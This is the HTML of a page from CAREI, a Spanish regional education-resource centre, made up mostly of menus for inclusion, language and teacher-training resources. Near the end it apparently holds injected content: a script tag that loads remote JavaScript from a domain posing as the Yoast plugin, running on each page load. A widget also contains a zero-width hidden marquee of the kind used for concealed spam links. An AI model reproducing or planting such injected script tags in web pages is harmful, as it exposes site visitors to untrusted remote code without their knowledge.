						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page current-menu-item page_item page-item-65867 current_page_item quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="http://carei.es/convivencia-igualdad-e-inclusion/?ajaxCalendar=1&#038;mo=7&#038;yr=2022&#038;id=2080749006" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
